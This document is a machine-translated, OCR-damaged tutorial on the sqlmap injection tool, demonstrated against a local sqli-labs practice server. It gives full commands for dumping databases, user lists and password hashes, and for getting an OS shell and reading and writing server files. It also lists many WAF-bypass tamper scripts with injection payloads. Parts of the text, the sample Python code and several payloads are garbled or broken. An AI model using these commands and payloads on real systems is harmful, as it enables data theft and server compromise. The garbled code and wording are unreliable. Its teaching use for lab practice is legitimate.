Let's prepare a drone first, I will take the classic SQL Grand View Garden drone here

We pass the reference after the url http://192.168.98.100/sqli-labs/Less-1/?id=1

Next, we use this url to teach SQLmap http://192.168.98.100/sqli-labs/Less-1/?id=1
1. Basic operation of SQLmap
1. Determine whether there is injection
Assuming that the target injection point is http://192.168.98.100/sqli-labs/Less-1/?id=1 , the command to determine whether there is injection is as follows.
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1
The following information appears, indicating that there is an injection

When the number of lines behind the injection point is greater than or equal to two, double quotation marks are required, as shown below.
sqlmap.py -u "http://192.168.98.100/sqli-labs/Less-1/?id=1&uid=2"
It can be seen that after running the statement to determine whether there is injection, a large piece of code is "broken out". Let's analyze the information fed back to us by the code. There are three places to choose here: the first means to detect that the database may be MySQL, and whether you need to learn to detect other databases; the second means whether to use all MySQL corresponding databases in the case of "level risk" Payload is detected; the third means that there is a loophole in the parameter ID, whether to continue to detect other parameters, generally press the Enter key by default
2. Determine whether there is injection in the request in the text
Load HTTP requests from files, SQLMap can get HTTP requests from a text file, so that other parameters (such as cookies, POST data, etc.) can not be set, and the content in the txt file is a web packet

The command to judge whether there is injection is as follows, and the result after running is shown in Figure 3-6. -r is generally used when there is cookie injection.
sqlmap.py -r desktop/1 .txt
3. Query all databases under the current user
After confirming that there is an injection on the website, it is used to query all databases under the current user. If the current user has permission to read the table containing all database list information, use this command to list all databases, as shown in the figure
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --dbs

17 databases and the library names of all databases were queried. When continuing to inject --dbs is abbreviated as -Dxxx, which means to continue to query other data in the XXX database
4. Get the table name in the teaching database
The function of this command is to query all the table names in the specified database after querying the database, as shown below.
If you do not add -D reference to specify a specific database in this command, then SQLmap will list all the database tables in the teaching database, as shown in the figure
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 -D 2web --tables

You can see the name of a table in the 2web database. When continuing to inject, --tables is abbreviated as -T, which means to continue querying in a certain table.
5. Get the field name in the table
The function of this command is to query all the field names in the table after querying the table name, as shown below. The result of running the command
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 -D 2web -T article --columns

You can see that there are 4 fields in the article table in the 2web database. In subsequent injections, --columns is abbreviated to -C.
6. Get field content
This command is to obtain the specific data information in the field after querying the field name, as shown below.
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 -D 2web -T article -C author,i
d --dump
The data to be downloaded here is the value of the author and id fields in the article table in the 2web database

7. Get all users of the database
The function of this command is to list all users of the teaching database, as shown below. When the current user has permission to read the table containing all users, use this command to list all administrative users.
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --users

You can see that the current user account is root
8. Obtain the password of the database user
What this command does is list the passwords of the database users as shown below. If the current user has the permission to read the user's password, SQLMap will first list the user, then list the Hash, and try to crack it.
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --passwords
It can be seen that the password is encrypted with MySQL5 and can be decrypted by itself in www.cmd5.com.

9. Get the name of the current website database
Use this command to list the databases used by the current website, as shown below.
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --current-db
It can be seen from the figure that the database is security

10. Get the user name of the current website database
Use this command to list the database users used by the current website, as shown below.

sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1
As you can see, the user is 'root@localhost
Two, SQLmap advanced operation
1. --level 5: detection level
The parameter --level 5 refers to the test level that needs to be executed. There are 5 levels (1~5) in total, which can be omitted
level, the default is 1. The Payload used by SQLMap can be seen in xml/payloads.xml, and you can also add your own Payload according to the corresponding format. Level 5 contains the most Payload, and it will automatically crack cookie, XFF and other headers injection. Of course, level 5 also runs slower.
This parameter will affect the injection point of the test, both GET and POST data will be tested, the HTTP cookie will be tested when the level is 2, and the HTTP User-Agent/Referer header will be tested when the level is 3. In short, when you are not sure which Payload or parameter is the injection point, in order to ensure comprehensiveness, it is recommended to use a high level value, that is, 5.
2. --is-dba: Whether the current user has administrative authority
This command is used to check whether the current account is a database administrator account, as shown below. In this case, entering this command will return True, as shown in the figure.
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --is-dba

3. --roles: List database administrator roles
This command is used to view the roles of database users. If the current user has permission to read the table containing all users, entering this command will list the roles of each user, or you can use the -U parameter to specify which user's role you want to see. This command is only applicable when the current database is Oracle. In this case, the result of entering the command is shown in the figure
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --roles

4. --referer: HTTP Referer header
SQLMap can forge the refer in HTTP in the request." When the --level parameter is set to 3 or above, it will try to inject refere. You can use the refere command to cheat, such as --referer http://www.baidu. com
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --level 3 --referer http://www
.baidu.com
5. --sql-shell: run custom SQL statement
This command is used to execute the specified SQL statement, as shown below, assuming that the select * from users limit 0, 1 statement is executed, the result is shown in the figure
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --level 3 --sql-shell

Figure 3-17 Execute the specified SQL statement
6. --os-cmd, --os-shell: Run arbitrary operating system commands
When the database is MySQL, PostgreSQL or Microsoft SQL Server, and the current user has permission to use specific functions, if the database is MySQL, PostgreSQL, and SQLMap uploads a binary library containing user-defined functions sys_exec( ) and sys_eval( ), then The two created functions can execute system commands. In Microsoft SQL Server, SQLMap will use the xp_cmdshell stored procedure. If it is disabled (it is disabled by default in Microsoft SQL Server 2005 and above), SQLMap will re-enable it; if it does not exist, it will be created automatically.
Use the --os-shell parameter to simulate a real shell and enter the command you want to execute. When multiple statements cannot be executed (for example, the backend database of PHP or ASP is MySQL), you can still use INTO OUTFILE to write into a writable directory to create a Web backdoor. --os-shell supports ASP, ASR.NET, JSP and PHP Four languages (if you want to change parameters, you need to have database administrator privileges, that is, the value of --is-dba must be True).
7. --file-read: read files from the database server
This command is used to read the execution file. When the database is MySQL, PostgreSQL or Microsoft SQL Server, and the current user has permission to use a specific function, the read file can be a text or a binary file. The following uses Microsoft SQL Server Take 2005 as an example, review the usage of --file-read parameter.
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 \ --file-read "C:/key.php" -v 1

As shown in the figure, the test.txt file of the target server is saved locally, you can enter it to view
8.--file-write --file-dest: Upload files to the database server
This command is used to write local files to the server. When the database is MySQL, PostgreSQL or Microsoft SQL Server, and the current user has permission to use specific functions, the uploaded files can be text or binary files. Let's review the usage of --file-write --file-dest parameters with the example of f MySQL.
sqlmap.py -u http://192.168.98.100/sqli-labs/Less-1/?id=1 --file-write "C:/Users/cuiyi/Desktop/1.txt" --file-dest "C:/2.txt" -v 1

As shown in the figure, upload the 1.txt file of the local desktop to the C disk of the server, and name it 2.txt
3. Explanation of SQLMap's built-in bypass script tamper
By default, SQLmap does not modify the injected data except using the CHAR () function to prevent single quotation marks from appearing. Readers can also use the --tamper parameter to modify the data to bypass WAF and other devices. Most of the scripts mainly use The regular module replaces the character encoding of the attack payload in an attempt to bypass the WAF detection rules. The command is as follows.
sqlmap.py http://example.com --tamper "module name"
At present, 53 bypass scripts are officially provided. The following is the format of the tamper script.

It is not difficult to see that a minimal tamper script structure defines the priority variable and
dependencies, tamper function definition.
• priority defines the priority of the script, which is used when there are multiple tamper scripts.
• The dependencies function declares the applicable/non-applicable scope of the script and can be empty.
The following is an example of a bypass script for converting uppercase characters. The tampe bypass script is mainly composed of two functions: dependencies and tamper. The def tamper (payload, **kwargs) function receives a payload and **kwargs and returns a Payload. The following piece of code means to convert all characters in the attack payload to uppercase letters by matching all characters regularly.
def tamper(payload, ••kwargs): retVai = payload
if payload:
for match in re.finditer(r"[A-Za-z_]+", retVal):
word = match.group()
if word.upper() in kb.keywords:
retVal = retVal・replace(word, word.upper())
return retVal
Here are some commonly used tamper scripts
• apostrophemask.py
Function: Replace quotation marks with UTF-8, used to filter single quotation marks.
The statement before using the script is:
1 OTHER='1
After using the script, the statement is:
1 AND %EF%BC%871%EF%BC%87=%EF%BC%871
• base64encode.py
Function: replace with base64 encoding.
The statement before using the script is:
• ' AND SLEEP (5) #
After using the script, the statement is:
MScgQU5EIFNMRUVQKDUplw= =
• multiplespaces.py
Function: Add multiple spaces around SQL keywords.
The statement before using the script is:
1 UNION SELECT foobar
After using the script, the statement is:
1 UNION SELECT foobar
• space2plus.py
Function: Replace spaces with + signs.
The statement before using the script is:
SELECT id FROM users
After using the script, the statement is:
SELECT + id + FROM + users
• nonrecursivereplacement.py
Role: As a double query statement, replace the predefined SQL keywords with a double statement (suitable for very weak custom filters, such as replacing SELECT with empty).
The statement before using the script is:
1 UNION SELECT 2-
After using the script, the statement is:
1 UNIOUNIONN SELESELECTCT 2-
• space2randomblank.py
Function: Replace spaces with other valid characters.
The statement before using the script is:
SELECT id FROM users
After using the script, the statement is:
SELECT%ODid%ODFROM%OAusers
• unionalltounion.py
Function: replace UNION ALL SELECT with UNION SELECK
The statement before using the script is:
• 1 UNION ALL SELECT
After using the script, the statement is:
• 1 UNION SELECT
• securesphere.py
Function: Append a specially crafted string.
The statement before using the script is:
1 AND 1=1
After using the script, the statement is:
1 AND 1 =1 and'Ohaving'^'Ohaving'
• spaceZhash.py
function: replace spaces with # signs, and add Y random strings and line breaks.
The statement before using the script is:
1 AND 9227=9227
After using the script, the statement is:
1%23nVNaVoPYeva%0AAND%23ngNvzqu%0A9227=9227
• space2mssqlblank.py (mssql)
Function: Replace spaces with other empty symbols.
The statement before using the script is:
SELECT id FROM users
After using the script, the statement is:
SELECT%0Eid%0DFROM%07users
• space2mssqlhash.py
Function: Replace spaces with # signs and add a newline.
The statement before using the script is:
1 AND 9227=9227
After using the script, the statement is:
1 %23%0AAND%23%0A9227=9227
• between.py
Function: Replace the greater than sign (>) with NOT BETWEEN 0 AND, and replace the sign (=) with BETWEEN AND-
The statement before using the script is:
• AND A > B-
After using the script, the statement is:
1 AND A NOT BETWEEN 0 AND B-
The statement before using the script is:
1 AND A=B-
After using the script, the statement is:
1 AND A BETWEEN B AND B-
• percentage.py
Role: ASP allows adding a % sign in front of each character.
The statement before using the script is:
SELECT FIELD FROM TABLE
After using the script, the statement is:
%S%E%L%E%C%T%F%I%E%L%D%F%R%O%M%T%A% B%L%E
• sppassword.py
Role: Append sp_password from the automatically obfuscated payload of the DBMS log.
The statement before using the script is:
1 AND 9227=9227-
After using the script, the statement is:
1 AND 9227=9227 sp password
• charencode.py
Function: Use UR function code for all characters of the given Payload (do not process encoded characters).
The statement before using the script is:
SELECT FIELD FROM%20TABLE
After using the script, the statement is:
%53%45%4c%45%43%54%20%46%49%45%4c
%44%20%46%52%4f%4d%20%54%41%42%4c%45
• randomcase.py
Function: random big 4 rooms.
The statement before using the script is:
INSERT
After using the script, the statement is:
InsERt
• charunicodeencode.py Function: string unicode encoding.
The statement before using the script is:
SELECT FIELD%20FROM TABLE
After using the script, the statement is:
%u0053%u0045%u004c
%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004c
%u0044%u0020 %u0046%u0052%u004f%u004d
%u0020%u0054%u0041%u0042%u004c%u0045
• spaceZcomment.py
Function: Replace spaces with /**/.
The statement before using the script is:
SELECT id FROM users
After using the script, the statement is:
S ELECT/**/id/**/FRO M/**/users
• equaltolike.py
Function: Replace the equal sign with like.
The statement before using the script is:
SELECT * FROM users WHERE id=1
After using the script, the statement is:
SELECT * FROM users WHERE id LIKE 1
• greatest py
Function: Bypass the filtering of pairs and replace the greater than sign with GREATEST.
The statement before using the script is:
1 YOU > B
After using the script, the statement is:
• AND GREATEST (A, B + 1) =A
The database type and version that passed the test:
• MySQL 4、MySQL 5.0和MySQL 5.5
• Oracle 10g
• PostgreSQL 8.3、PostgreSQL 8.4和PostgreSQL 9.0
• ifnull2ifisnull.py
Function: Bypass the filtering of 5NIFNULL, replace the class {use IFNULL (A, B) as IF (ISNULL (A), B, A).
The statement before using the script is:
IFNULL (1, 2)
After using the script, the statement is:
IF (ISNULL (1) , 2, 1)
The database types and versions that passed the test are MySQL 5.0 and MySQL 5.5.
• modsecurityversioned.py
Function: filter spaces, use the MySQL inline ball to perform the following
The statement before using the script is:
1 AND 2>1-
After using the script, the statement is:
1 /*! 30874AND 2>1*/-
The database type and version that passed the test are MySQL 5.0.
• spaceZmysqlblank.py
Function: replace spaces with other blank symbols (for MySQL).
The statement before using the script is:
SELECT id FROM users
After using the script, the statement is:
SELECT%AOid%OBFROM%OCusers
The database type and version that passed the test are MySQL 5.1.
• modsecurityzeroversioned.py
Function: Use MySQL inline comment method (/*! 00000*/) to inject.
The statement before using the script is:
1 AND 2>1-
After using the script, the statement is:
1 /*! 00000AND 2>1*/-
The database type and version that passed the test are MySQL 5.0.
• spaceZmysqldash.py
Function: Replace spaces with -- and add Y line breaks.
The statement before using the script is:
1 AND 9227=9227
After using the script, the statement is:
1 %0AAND %0A9227=9227
• bluecoat.py
Function: After the SQL statement, replace the space character with a valid random space character, and then replace it with LIKE equal to
The statement before using the script is:
SELECT id FROM users where id = 1
After using the script, the statement is:
SELECT%09id FROM%09users WHERE%09id LIKE 1
The database type and version that passed the test are MySQL 5.1 and SGOS.
• versioned keywords.py
Function: Comments bypassed.
The statement before using the script is:
UNION ALL SELECT NULL, NULL, CONCAT (CHAR (58, 104, 116, 116, 58) , IFNULL (CAST (CURRENT USER () AS CHAR) , CHAR (32)), CH/**/AR (58, 100, 114, 117, 58) ) #
After using the script, the statement is:
/*! UNION**! ALL*! SELECT**! NULL7, /*! NULL7, CONCAT (CHAR (58, 104, 116, 116, 58) , IFNULL (CAST (CURRENT USER () /*! AS**! CHAR*/) , CHAR (32) ) , CHAR (58, 100, 114, 117, 58) ) #
• halfversionedmorekeywords.py
Function: When the database is MySQL, bypass the firewall, and add MySQL version notes before each keyword.
The statement before using the script is:
value' UNION ALL SELECT CONCAT (CHAR (58, 107, 112, 113, 58) , IFNULL (CAST (CURRENT USER () AS CHAR) , CHAR (32) ) , CHAR (58, 97, 110, 121, 58) ) , NULL, NULL# AND 'QDWa^'QDWa
After using the script, the statement is:
value'/*! 0UNION/*! OALL/*! OS ELECT/*! 0CONCAT (/*! 0CHAR (58, 107, 112, 113, 58) , /*! OIFN ULL (CAST (/*! OCURRENT USER () / *! OAS/*! OPEN) , /*! OIFN ULL (32) ) , /*! OPEN (58, 97, 110, 121, 5 8) ) , /*! ONULL, /*! ONULL#/*! 0AND'QDWa'='QDWa
The database types and versions that passed the test are MySQL 4.0.18 and MySQL 5.0.22.
• space2morehash.py
Function: Replace spaces with # signs, and add T random strings and line breaks.
The statement before using the script is:
1 AND 9227=9227
After using the script, the statement is:
1 %23ngNvzqu%0AAND%23nVNaVoPYeva%0A%23 lujYFWfv %0A9227=9227
The database type and version that passed the test are MySQL 5.1.41.
• apostrophenullencode.py
Role: Replace single quotes with illegal double-byte Unicode characters.
The statement before using the script is:
1 OTHER='1
After using the script, the statement is:
1 AND %00%271%00%27=%00%271
• appendnullbyte.py
Role: Load a zero-byte character encoding at the end of the payload.
The statement before using the script is:
1 AND 1=1
After using the script, the statement is:
1 AND 1=1 %00
• chardoubleencode.py
Function: Use double URL encoding for all characters of a given Pay load (do not process encoded characters).
The statement before using the script is:
SELECT FIELD FROM%20TABLE
After using the script, the statement is:
%2553%2545%254c
%2545%2543%2554%2520%2546%2549%2545%254c
%2544%2520%2546%2552%25 4f%254d%2520%2554%2541 %2542%254c %2545
• unmagicquotes.py
Function: Replace spaces with a multi-byte combination (%bf%27) and general comments at the end.
The statement before using the script is:
1' AND 1=1
After using the script, the statement is:
1%bf%27-
• randomcomments.py
Function: Use /**/ to split SQL keywords.
The statement before using the script is:
INSERT
After using the script, the statement is:
IN/**/s/**/ERT
Although SQLMap's built-in tamper can do many things, in the actual environment, it is often more complicated and may encounter many situations. Tamper cannot fully cope with various environments, so readers are advised to learn how to use the built-in tamper At the same time, it is best to be able to master the tamper writing rules, so that you can be more comfortable in dealing with various actual combat environments.